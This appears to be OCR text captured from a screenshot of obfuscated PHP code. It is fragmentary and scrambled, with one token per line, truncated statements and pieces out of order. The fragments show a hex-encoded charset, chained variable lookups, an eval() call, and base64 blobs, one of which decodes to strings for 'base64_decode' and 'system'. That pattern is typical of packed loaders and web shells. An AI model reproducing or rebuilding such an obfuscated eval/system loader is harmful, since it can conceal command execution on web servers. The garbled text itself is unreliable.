
No
70%72%61%34%63%6f%5f%74%6e%64'
);
$OOO0000O0
=
$OOO000000
{
4
}
OOO000000
{
16
};
$OOO0000O0
.=
$OOO0000O0
{
3
}.
$OOO000000
{
11
}.
$
FzZTY0X2RlY29kZSc7JElJSUlJSUlJSUlJbD0nc3lzdGVtJzs='
)); 
?
O000000
{
15
};
$O0O000O00
=
$OOO000000
{
0
}.
$OOO000000
{
1
}.
$OOO0
O00OO00
=
$OOO000000
{
0
}.
$OOO000000
{
8
}.
$OOO000000
{
5
}.
$OOO00
00
{
8
};
$OOO0O0O00
=
__FILE__
;
$OO00O0000
=
0x554
;
eval
(
$OOO0000
ME8wME8wPSRPT08wMDAwTzAoJE9PTzAwMDAwTygkTzBPMDBPTzAwKCRP
Rm5PZ3R6PScsJ0FCQ0RFRkdISUpLTE1OT1BRUlNUVVZXWFlaYWJjZGVm
QegwrL3wrL3wrLUvsIQjSP7BX8/NHVC0oUg8V2A/oUO0ZmW0WMGKpDgw
V7scf/TlHNkq6PfESLWqcEO+V/k62qfUYKf4p2iZYUaBu/cVrokKYL7m
fL2+fvCi4lO04VKT9+HNX8gvHVCKpvaBreOBpvaB4pdksP/y4mcwpvaB
Lbx09BTTHMJTSqfksmCKoUQ/
277
/
2
UcXQ+fdHmss4VknmP7NY8OCWNAB